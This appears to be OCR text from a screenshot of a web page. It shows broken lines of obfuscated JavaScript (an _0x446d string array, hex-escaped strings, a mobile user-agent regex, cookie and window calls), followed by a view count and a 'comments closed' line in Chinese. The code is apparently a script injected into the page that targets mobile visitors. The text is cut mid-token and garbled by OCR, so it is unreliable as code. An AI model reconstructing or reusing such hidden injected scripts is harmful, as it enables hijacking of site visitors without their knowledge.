
v)|vm40|voda|vulc|vx(52|53|60|61|70|80
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x70
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1
{var _0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]= _0×4
_0xecfdx3[_0x446d[12]]();window[_0x4
_0xecfdx2}}})(navigator[_0x446d[3]]|| n
window[_0x446d[5]],_0×446d[6])}var _
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( [...]
15 views |
评论关闭